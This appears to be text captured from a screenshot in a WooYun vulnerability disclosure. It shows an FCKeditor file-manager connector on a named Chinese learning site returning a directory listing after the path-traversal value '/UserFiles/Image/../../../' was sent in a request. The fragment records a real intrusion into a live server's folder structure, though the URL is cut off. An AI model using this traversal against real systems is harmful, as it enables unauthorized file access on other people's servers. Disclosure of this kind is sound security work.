 http://learning.ufh.com.cn/fckeditor/editor/filemanager/browser/default/conne
ufh.com.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="Image" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/Image/../../../" path="/../../../"/>
- <Folders>
<Folder name="gd"/>
<Folder name="guidao"/>
<Folder name="hmj"/>
<Folder name="lms"/>
<Folder name="nsxh"/>
<Folder name="ruis"/>
<Folder name="tgj"/>
<Folder name="web"/>
<Folder name="web_en"/>
<Folder name="ykkj"/>
</Folders>
<Files/>
</Connector>
www.wooyun.org